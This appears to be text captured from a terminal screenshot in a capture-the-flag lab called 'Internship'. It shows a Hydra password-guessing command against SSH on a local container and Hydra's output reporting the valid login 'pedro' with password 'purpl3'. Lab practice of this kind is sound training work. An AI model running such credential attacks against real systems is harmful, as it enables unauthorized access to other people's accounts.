 192.168.1.84
Disconnected
May 19 | 21 : 40
Internship - 172.17.0.3
❯ hydra -L users.txt -p purpl3 ssh://172.17.0.3 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-19 21:40:13
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:2/p:1), ~1 try per task
[DATA] attacking ssh://172.17.0.3:22/
[22][ssh] host: 172.17.0.3   login: pedro   password: purpl3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-19 21:40:26
~/Desktop/alejandro/Dockkerlabs/Internship/content took 13s ✔